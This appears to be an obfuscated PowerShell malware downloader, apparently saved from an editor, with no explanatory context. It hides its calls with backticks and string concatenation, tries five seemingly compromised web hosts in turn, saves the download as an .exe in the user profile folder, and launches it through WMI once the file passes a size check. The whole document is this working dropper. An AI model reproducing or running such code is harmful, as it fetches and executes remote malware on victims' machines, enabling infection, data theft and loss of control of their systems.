 $RQAIWsvu='EWFFDmdc';
[Net.ServicePointManager]::"S`EcURiTYP`R`oTo`col" = 'tls12, tls11, tls';
$CGKZRfjn = '701';
$KACHKsut='XDXIYjjd';
$YSSXHmjr=$env:userprofile+'\'+$CGKZRfjn+'.exe';
$PWABMhev='WCXWPngc';
$ORMEFyak=.('n'+'ew-obje'+'ct') NeT.WebcLIENt;
$HIPQBjxa='http://jambino.us/tv/DYsPb/*http://www.kappetijn.eu/wp-admin/t5Uujywz88/*http://killingworthlabs
.com/wp-admin/n3tq5u168132549/*http://kevinley.com/logon/LXkUb/*http://movewithketty.com/cgi-bin/HISOotVOG/
'."SPl`It"([char]42);
$OIQPBydx='GNHVUiim';
foreach($XUDSLgat in $HIPQBjxa){
        try{
                $ORMEFyak."doWN`LOa`DFiLe"($XUDSLgat, $YSSXHmjr);
                $DIOUCphx='UAOKCvnu';
                If ((.('Get-I'+'t'+'em') $YSSXHmjr)."L`ENgth" -ge 35931) {
                        ([wmiclass]'win32_Process')."c`RE`ATe"($YSSXHmjr);
                        $ZVBXOgyh='BIPOCrcu';
                        break;
                        $TGAIDiix='VKMIZndm'
                }
        }catch{}
}$CKZODhdw='FLLTAbfb'
~
~